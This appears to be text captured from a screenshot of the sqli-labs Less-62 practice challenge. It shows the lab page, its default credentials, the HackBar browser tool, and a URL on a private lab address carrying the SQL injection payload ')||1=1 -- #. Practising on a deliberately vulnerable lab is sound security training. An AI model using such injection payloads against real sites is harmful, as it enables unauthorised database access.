 Welcome Dhakkan
You have made : 9 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan
SQL DUMB SERIES - 62
Challenge - 9
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://192.168.2.102/sqli-labs/Less-62/?id=1')||1=1 -- #